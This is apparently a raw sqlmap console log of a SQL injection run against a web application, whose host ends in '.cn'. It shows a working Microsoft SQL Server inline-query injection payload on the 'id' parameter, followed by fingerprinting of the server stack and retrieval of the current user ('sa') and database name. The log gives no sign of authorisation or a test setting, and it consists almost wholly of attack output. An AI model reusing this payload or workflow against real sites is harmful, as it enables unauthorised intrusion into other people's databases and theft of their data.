 sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:03:21
[17:03:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(97)+CHAR(122)+CHAR(120)+CHAR(113)+(SELECT
(CASE WHEN (7049=7049) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(105)+CH
AR(102)+CHAR(110)+CHAR(113))
---
[17:03:22] [INFO] testing Microsoft SQL Server
[17:03:22] [INFO] confirming Microsoft SQL Server
[17:03:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:03:23] [INFO] fetching current user
[17:03:23] [INFO] resumed: sa
current user: 'sa'
[17:03:23] [INFO] fetching current database
[17:03:24] [INFO] retrieved: webhouse
current database: 'webhouse'
[17:03:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ .cn'
[*] shutting down at 17:03:24